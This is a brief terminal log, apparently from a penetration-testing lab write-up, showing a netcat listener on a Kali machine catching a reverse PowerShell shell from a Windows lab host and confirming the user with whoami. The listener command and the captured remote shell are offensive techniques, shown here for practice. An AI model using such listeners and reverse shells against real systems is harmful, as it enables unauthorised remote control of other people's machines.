 ┌──(kali㉿kali)-[~/capstone-labs/Craft]
└─$ rlwrap -cAr nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.198.169] 49771
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Program Files\LibreOffice\program> whoami
whoami
craft\thecybergeek
PS C:\Program Files\LibreOffice\program>